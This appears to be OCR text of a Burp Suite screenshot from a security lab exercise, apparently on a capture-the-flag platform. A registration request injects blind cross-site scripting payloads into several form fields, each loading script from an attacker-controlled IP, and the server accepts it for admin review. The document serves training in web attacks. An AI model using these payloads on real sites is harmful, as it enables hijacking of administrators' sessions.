 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.129.255.155 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /hijacking/index.php?fullname=
"><script+src=http://10.10.15.8:8000/fullname>&username=
"><script+src=http://10.10.15.8:8000/username></script>&password=
test123&email=test%40mail.com&imgurl=
"><script+src=http://10.10.15.8:8000/imgurl> HTTP/1.1
2 Host: 10.129.255.155
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 May 2025 10:40:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 415
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <center>
<h1>
Thank you for registering.<br>
An Admin will review your registration request.
</h1>
</center>
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="UTF-8">
16 <title>
Registration
</title>
17 <link rel="stylesheet" href="./style.css">
18 <script src='https://code.jquery.com/jquery-3.6.0.min.js'
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes